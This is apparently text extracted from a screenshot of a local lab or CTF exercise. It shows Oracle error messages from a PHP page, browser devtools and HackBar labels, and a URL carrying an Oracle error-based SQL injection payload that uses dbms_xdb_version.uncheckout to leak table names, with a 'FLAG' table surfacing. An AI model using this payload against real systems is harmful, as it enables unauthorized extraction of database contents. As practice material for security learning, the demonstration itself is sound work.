 Warning: oci_execute(): ORA-31001: ???????? "FLAG" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
Split URL
http://192.168.21.66:81/orcl.php?id=1 and ( select dbms_xdb_version.uncheckout((select table_name from (select table_name,rownum as limit from (select DISTINCT(table_name) from user_tables) )
where limit = 2 )) from dual ) is not null